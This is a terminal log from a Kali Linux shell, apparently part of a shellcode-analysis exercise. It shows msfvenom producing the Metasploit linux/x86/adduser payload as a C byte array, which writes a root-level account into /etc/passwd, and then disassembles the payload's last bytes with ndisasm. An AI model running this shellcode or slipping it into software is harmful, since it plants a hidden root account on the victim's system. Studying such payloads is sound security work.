 root@kali:~# msfvenom -p linux/x86/adduser USER=user PASS=pass -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 91 bytes
Final size of c file: 409 bytes
unsigned char buf[] =
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x22\x00\x00\x00\x75\x73"
"\x65\x72\x3a\x41\x7a\x77\x31\x37\x63\x54\x6e\x6e\x4a\x41\x41"
"\x41\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73"
"\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd"
"\x80";
root@kali:~# echo -ne '\x59\x8b\x51\xfc\x6a\x04\x58\xcd\x80\x6a\x01\x58\xcd\x80'|ndisasm -u -
00000000 59 pop ecx
00000001 8B51FC mov edx,[ecx-0x4]
00000004 6A04 push byte +0x4
00000006 58 pop eax
00000007 CD80 int 0x80
00000009 6A01 push byte +0x1
0000000B 58 pop eax
0000000C CD80 int 0x80
root@kali:~#